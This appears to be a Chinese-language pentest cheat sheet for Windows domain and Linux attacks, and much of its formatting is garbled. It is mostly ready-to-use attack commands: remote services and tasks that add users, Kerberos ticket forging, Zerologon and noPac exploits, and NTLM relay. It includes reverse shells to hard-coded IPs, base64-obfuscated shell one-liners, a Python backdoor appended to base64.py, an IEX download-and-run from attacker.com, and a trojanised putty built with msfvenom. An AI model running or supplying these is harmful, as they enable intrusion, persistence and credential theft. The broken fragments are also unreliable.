远程创建服务 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 Invoke-CimMethod -CimSession $Session -ClassName Win32_Service -MethodName Create -Arguments @ {"THMService2" ; "THMService2" ; "net user munra2 Pass123 /add" ; byte ]::Parse("16" ); "Manual" $Service = Get-CimInstance -CimSession $Session -ClassName Win32_Service -filter "Name LIKE 'THMService2'" Invoke-CimMethod -InputObject $Service -MethodName StartServiceInvoke-CimMethod -InputObject $Service -MethodName StopServiceInvoke-CimMethod -InputObject $Service -MethodName Delete

远程创建计划任务 1 2 3 4 5 6 7 8 9 10 $Command = "cmd.exe" $Args = "/c net user munra22 aSdf1234 /add" $Action = New-ScheduledTaskAction -CimSession $Session -Execute $Command -Argument $Args Register-ScheduledTask -CimSession $Session -Action $Action -User "NT AUTHORITY\SYSTEM" -TaskName "THMtask2" Start-ScheduledTask -CimSession $Session -TaskName "THMtask2" Unregister-ScheduledTask -CimSession $Session -TaskName "THMtask2"

安装 MSI 包 需要提前将msi包传到目标系统中

1 Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @ {PackageLocation = "C:\Windows\myinstaller.msi" ; Options = "" ; AllUsers = $false }

在传统系统中,使用如下cmd命令实现相同操作:

1 wmic /node:TARGET /user:DOMAIN\USER product call install PackageLocation=c:\Windows\myinstaller.msi

使用替代认证材料 获取域内所有账户名 1 python GetADUsers.py -all -dc-ip <dc_ip> <domain>/<username>

枚举smb共享 1 2 -u <user> -p <password> --shares

bloodhound 1 2 -python -d <domain> -u <user> -p <password> -gc <dc> -c all

Kerberoasting攻击 1 2 3 4 5 6 7 8 -request -dc-ip <dc_ip> <domain>/<user>:<password>-m 13100 hashes.txt <wordlist>

MS14-068 1 2 3 4 5 6 7 8 9 rpcclient $> lookupnames <name> '<password>' @<target>'password123' @192.168.1.2

1 2 "<ticket>"

PrintNightmare 即CVE-2021-1675

1 2 3 4 -2021-1675 .py <domain>/<user>:<password>@ <target> '\\<smb_server_ip>\<share>\inject.dll'

获取域控 MS14-068 Kerberos WindowsExploits/MS14-068 at master · abatchy17/WindowsExploits — WindowsExploits/MS14-068 at master · abatchy17/WindowsExploits

1 ms-14-068 .exe -u 域用户@ 域控名 -p 域用户密码 -s 域用户sid -d 域ip

利用mimikatz将工具得到的TGT_domainuser@SERVER.COM.ccache 写入内存,创建缓存证书:

1 2 3 4 5 mimikatz.exe "kerberos::ptc c:TGT_darthsidious@pentest.com.ccache" exit $

kerberos黄金票据 需要具备对域控制器的DCSync权限

1 2 3 4 5 6 lsadump::dcsync /domain:pentest.com /user:krbtgt $

kerberos白银票据 黄金票据和白银票据的一些区别: Golden Ticket:伪造 TGT ,可以获取 任何Kerberos 服务权限 银票:伪造TGS, 只能访问指定的服务

加密方式不同: Golden Ticket由 krbtgt 的hash加密 Silver Ticket由 服务账号 (通常为计算机账户)Hash加密 认证流程不同: 金票在使用的过程需要同域控通信 银票在使用的过程不需要同域控通信

域服务账号破解 1 2 kerberos::list /export 1 -MSSQLSvc ~sql01.medin.local~1433 -MYDOMAIN .LOCAL.kirbi

zerologon 1 2 3 4 python3 cve-2020-1472-exploit .py 域控主机名 <ip> $ @ <IP> -no-pass -just-dc-user "Administrator" -hashes <HASH_admin> <DOMAIN>/Administrator@ <IP> -target-ip <IP><DOMAIN>/域控主机名@ 域控主机名 -hexpass <HEXPASS>

Mimikatz示例 1 2 3 4 5 6 7 8 9 10 11 12 $ $ /exploit$ /authdomain:exploit.local /authpassword:"" /domain:exploit.local /authntlm /user:krbtgt$

Impacket示例 1 2 3 4 5 6 7 8 9 10 python cve-2020-1472-exploit .py DC2008 10.211 .55.200 -no-pass cgdomain.com/'DC2008$' @10.211 .55.200 -history -just-dc-user administrator -no-pass cgdomain.com/administrator@10.211 .55.200 -hashes aad3b435b51404eeaad3b435b51404ee:3 add1560657a19b3166247eb3eb149ae -target-ip 10.211 .55.200 - hexpass 59958639 cbdd4523de5d42b01adb0e256e0d39aef14c8eef31f4c078862109f253bbb7b3817ab123d013856c028fa4993f5f5b9a830a3a98d87483b29df3fb55082a1f464b19220a2c04f6605d2d321a04afbb551f8f19a13d399f9f5af2aa23c5b76b49001033516fefd90cb0348256e8282b22cbf9e70d82a8b8d2916d578246e288af3af727533d36ad8950fe1c513771377d98a947c4a8eae2b581a74b6687a2e533b7e89e8d03c2e6c2123d519489869a6e33d3a8884be33107060b62e2852502261f48c097ddb68750cc55b7688cc951441cf02989a307f55c008e978edbaf31766d17b53505016c7580cb480b

恢复方法二 通过wmic, pass the hash 拿到域控中的本地管理员权限(域管)

1 2 3 wmiexec.py -hashes 8 adfc85c3490040e942ae1e6c68f645e10.211 .55.38

分别执行下列命令,拷贝本机中SAM数据库到本地

1 2 3 4 5 6 7 8 9 10 11 12 del /f system.savedel /f sam.savedel /f security.save

提取明文hash

1 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL

然后恢复。

CVE-2021-42278 && CVE-2021-42287 sam-the-admin

noPac

1 2 3 4 5 ./noPac.exe -domain dc.com -user username -pass 'password' /dc owa.dc.com /mAccount mAusername /mPassword password /service cifs /ptt

relay/poisoning攻击 扫描没开启SMB签名的机器 1 2 3 nmap -Pn -sS -T4 --open --script smb-security-mode -p445 ADDRESS/MASK # 扫描目标网络中的 SMB 服务,检测其安全配置和开放端口

PetitPotam 1 2 PetitPotam.py -d <domain> <listener_ip> <target_ip> py -d example.local 192.168 .1.100 192.168 .1.50 # 示例

无SMB签名|| 开启IPv6 || ADCS MS08-068 1 use exploit/windows/smb/smb_relay

1 2 responder -I eth0 -tf targets.txt

mitm6 -i eth0 -d 1 2 3 4 5 6 7 8 9 10 11 12 13 mitm6 -i eth0 -d example.local -6 -wh <attacker_ip> -l /tmp -socks -debug -6 -wh <attacker_ip> -t smb://<target> -l /tmp -socks -debug -t ldaps://<dc_ip> -wh <attacker_ip> --delegate-access -spn cifs/<target> <domain>/<netbios_name>\$ -impersonate <user>

ADCS 1 2 3 4 5 -t http://<dc_ip>/certsrv/certfnsh.asp -debug -smb2support --adcs --template DomainController-certificate > /ptt

内网穿透 Neo-reGeorg 1 python neoreg.py -k password -u http://xx/tunnel.php

frp 1 2 ./frps -c ./ frps.toml/frpc -c ./ frpc.toml

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 serverAddr = "124.70.209.177" serverPort = 12331 auth.token = "D74641A4-8AD7-FDCC-8C13-7AD50F222E2D" webServer.addr = "127.0.0.1" webServer.port = 7766 webServer.user = "admin" webServer.password = "admin888" [[proxies]] name = "socks5" type = "tcp" remotePort = 12333 [proxies.plugin] type = "socks5" [[proxies]] name = "admin_ui" type = "tcp" localPort = 7766 remotePort = 12334

1 2 3 4 5 6 7 bindPort = 12331 auth.token = "D74641A4-8AD7-FDCC-8C13-7AD50F222E2D" webServer.addr = "0.0.0.0" webServer.port = 13332 webServer.user = "admin" webServer.password = "admin888"

反弹shell 1 2 3 4 5 6 7 8 9 10 11 nc 47.120.32.120 10000| /bin/bash | nc 47.120.32.120 10001 'bash -i >& /dev/tcp/10.2.26.216/7777 0>&1' "$(base64 -d<<<YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yLjI2LjIxNi83Nzc3IDA+JjE=) " echo YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yLjI2LjIxNi83Nzc3IDA+JjEnCg==|base64 -d|bashbase64 -d<<<YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yLjI2LjIxNi83Nzc3IDA+JjEnCg==)

优化tty 1 2 3 4 5 6 python3 -c 'import pty; pty.spawn("/bin/bash")'# ctrl+Z

添加管理员RDP 有时需要配置防火墙允许3389端口

1 2 3 net user bridge huawei /add" " Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

工具/命令 amass 子域名收集方法集成

1 amass -d kali.org # 不推荐,将耗费极其长的时间

1 2 3 4 子命令:

intel 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 用法:amass intel [options] [-whois -d DOMAIN] [-addr ADDR -asn ASN -cidr CIDR]

enum 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 用法:amass 枚举 [选项] -d DOMAIN

bash 1 /lib/x86_64-linux-gnu/ld-linux-x86–64.so.2 /bin/bash # 以动态链接库启动bash,可以突破额外添加在原本bash上的限制,例如ash

crontab 1 crontab -l # 查看当前用户的 cron 任务

cs 1 2 3 4 # 服务端teamserver

curl danted 内网穿透

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 port = 59999

1 systemctl restart danted # 启动

df 检查磁盘空间使用情况

显示所有挂载的文件系统的可用空间和已用空间,包括每个文件系统的总大小、已用空间、可用空间以及已用空间的百分比

存在**/sys/fs/cgroup**,说明你在docker容器里

1 2 3 4 5 6 7 8 9 10 root@7546fa2336d6:/# df

dirsx 目录扫描

1 .\dirsx.exe -u http://10.10 .80.155 /

dpkg 1 dpkg -i rustscan_2.4.1-1_amd64.deb # 基于 Debian 的 Linux 发行版(如 Debian、Ubuntu 及其衍生版)从 .deb 文件安装软件包

echo 1 2 3 echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.2.26.216",7777));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")' >> /usr/lib/python3.8/base64.py

evil-winrm 1 2 # 使用 PtH 连接到 WinRM

读取、写入和操作图像、音频、视频和 PDF 元数据。

export 1 export IP=*.*.*.* # 设置环境变量

feroxbuster 目录扫描

rust,很快

1 2 feroxbuster -u http://10.10.28.167/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

ffuf 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ffuf -u http://10.10.235.83/yaml -H "Content-Type: application/json" -X POST -d '{"file_path":"FUZZ.yaml"}' -w wordlist.txt# 子域名 # POST参数 # GET参数

参数说明

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 HTTP 选项:

find 1 2 find / -name "Foo.txt" 2>/dev/null # 查找名为Foo.txt的文件的路径

ftp 1 2 3 ftp 10.10.229.201

常用操作

1 2 3 4 5 6 7 8 9 10 ftp> ls ftp> ls -lhaftp> pwd ftp> dir ftp> cd /path/to/directory ftp> put local_file ftp> get remote_file ftp> mput *.txt ftp> mget *.pdf ftp> bye

设置传输模式

目录扫描/子域名扫描

1 2 3 4 5 6 7 8 9 10 11 # 目录扫描

hashcat 1 2 3 hashcat -a 0 -m 0 64e39c60d69afe351b48472307add2c5 /usr/share/wordlists/rockyou.txt# -a 0 设置攻击模式为字典攻击 # -m 0 设置破解 MD5 散列的哈希模式

hexeditor 二进制编辑

1 hexeditor -b oneforall.jpg # 打开编辑页面,暂未找到如何覆盖式粘贴

hydra 1 2 3 4 5 6 hydra -l jose -P /usr/share/wordlists/rockyou.txt lookup.thm http-post-form "/login.php:username=^USER^&password=^PASS^:Wrong" -V # -l 用户名,大写指定字典文件,小写指定字符串 # -P 密码,同上 # -v 详细模式

历史:

1 hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.147.99 http-post-form "/login.php:username=^USER^&password=^PASS^:failed" -V

Patrick

karen

Martin

Impacket psexec 1 2 # 使用 PtH 通过 psexec 连接 @VICTIM_IP

john 1 2 3 4 john --wordlist=clinic.txt --rules=KoreLogic --stdout >> passwords.txt #基于规则生成密码字典

将各种文件转换到john格式的命令

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 # 用法示例 # keepass2john dataset.kdbx > dataset.john # john dataset.john

手册 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 John the Ripper 1.9.0-jumbo-1+bleeding-aec1328d6c 2021-11-02 10:45:52 +0100 OMP [linux-gnu 64 位 x86_64 AVX AC]

keepassxc-cli KeePass数据库命令行管理工具

1 2 3 4 5 6 7 keepassxc-cli open dataset.kdbx # 打开dataset.kdbx数据库文件,可能要输入密码# 内部操作

mimikatz 凭证提取工具

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 6 a0d48f79acaec013d928d84a102b72028d574340b6139e876e179db48fbde4e /run:"c:\tools\nc64.exe -e cmd.exe 10.50.77.76 5555"

mosquitto Mosquitto 是一个开源的消息代理,它实现了 MQTT(消息队列遥测传输)协议,该协议在物联网(IoT)应用中广泛使用,用于轻量级和高效的消息传递。

MQTT 代表消息队列遥测传输。它是一种轻量级消息协议,适用于客户端需要小代码占用和连接到不可靠网络或带宽资源有限网络的情况。

mosquitto_sub :订阅

mosquitto_pub :发送

1 2 3 4 5 6 7 8 9 10 11 12 13 # 这里两个主题是对应的 # 订阅 # 发送 # {"id" : "1" , "cmd" : "CMD" , "arg" : "ls" }

msf 1 2 3 4 5 6 7 8 9 10 11 12 13 14 search CVE-2013-2251

msfvenom 1 2 3 4 5 6 7 msfvenom -a x64 --platform windows -x putty.exe -k -p windows/meterpreter/reverse_tcp lhost=<attacker_ip> lport=4444 -b "\x00" -f exe -o puttyX.exe# 创建msi马

nc 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 [v1.10-50]

文件传输 传输过程没有回显,可通过对比文件大小简单确认是否传输成功

1 2 3 4 5 6 7 # 接收端准备 # 发送端传输

nikto powershell 1 2 3 4 5 6 7 powershell -ep bypass IEX (New-Object Net.WebClient).DownloadString('http://attacker.com/Privesc.ps1' )Invoke-WebRequest -Uri http://10.2 .26.216 :8000 /evil.msi -OutFile evil.msi; Start-Process evil.msi -Wait

proxychains4 1 proxychains4 -q bash # 以静默模式打开一个新的bash会话

python 1 python3 -m http.server 8000

runetd 端口转发工具

1 2 3 4 5 6 7 8 9 # 在/etc/rinetd.conf中设置 # 启动 # 停止

rustscan 1 2 rustscan -a 10.10.153.136

scp 通过ssh在不同主机上复制文件

1 2 3 4 5 6 7 8 9 10 11 12 13 14 scp [选项] 源文件 目标文件# 复制文件到远程主机 # 从远程主机复制文件到本地

从远程服务器恢复 .git 文件夹的简单工具

1 scrabble http://example.com/

脚本代码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 #!/bin/bash function downloadBlob {echo downloadBlob $1 mkdir -p ${1:0:2} cd $_ $domain /.git/objects/${1:0:2} /${1:2} cd ..function parseTree {echo parseTree $1 $1 while read linedo type =$(echo $line | awk '{print $2}' )hash =$(echo $line | awk '{print $3}' )"$type " = "tree" ] && parseTree $hash || downloadBlob $hash done < <(git cat-file -p $1 )function parseCommit {echo parseCommit $1 $1 $1 | sed -n '1p' | awk '{print $2}' )$tree $1 | sed -n '2p' | awk '{print $2}' )${#parent} -eq 40 ] && parseCommit $parent $1 ] && echo -e "missing target url\n\n\ Usage: scrabble <url>\n\ Example: scrabble http://example.com/\n\n\ You need make sure target url had .git folder" \exit $1 $domain /.git/HEAD | awk '{print $2}' )$domain /.git/$ref )cd .git/objects/$lastHash cd ../../echo $lastHash > .git/refs/heads/master

searchsploit 1 searchsploit wordpress # 搜索包含关键字wordpress的漏洞

showmount 显示nfs服务器的挂载信息

1 2 3 4 5 6 7 8 showmount -e 10.10.229.201 # 显示nfs服务器的挂载信息# NFS 缺乏身份验证和授权。通过创建具有 UID/GID 1003 (取决于挂载文件的信息,用`ls -lha`查看)的本地用户,可伪装NFS共享所有者并获得了其权限

smbclient 1 2 # 上传文件

socat 端口转发

1 socat TCP4-LISTEN:60001,fork TCP4:10.10.51.201:80

ssh 1 2 3 ssh -D 0.0.0.0:1080 -Nf root@103.199.16.14 # 隧道代理

ssh2john 将 SSH私钥 转换为 John兼容格式

1 2 ssh2john saad_ssh_key > hash # 将私钥转换为哈希文件

ssh-keygen 1 2 3 4 5 ssh-keygen -t rsa # 生成一对rsa密钥

steghide 从文件中提取隐藏数据

1 steghide extract -sf oneforall.jpg

strings 从二进制文件(如可执行文件、库文件、图片文件等)中提取可打印的字符串

1 2 3 strings [选项] 文件名

tar 1 2 tar -czvf backup.tar.gz files/

tscon windows自带

用于rdp劫持

whatweb 指纹识别

1 whatweb http:// 192.168 .152.130 /spip/

which wget 1 2 wget -P /tmp http://10.2.26.216:8000/linpeas.sh

xfreerdp linux开源rdp工具

1 2 # 使用 PtH 连接到 RDP

zip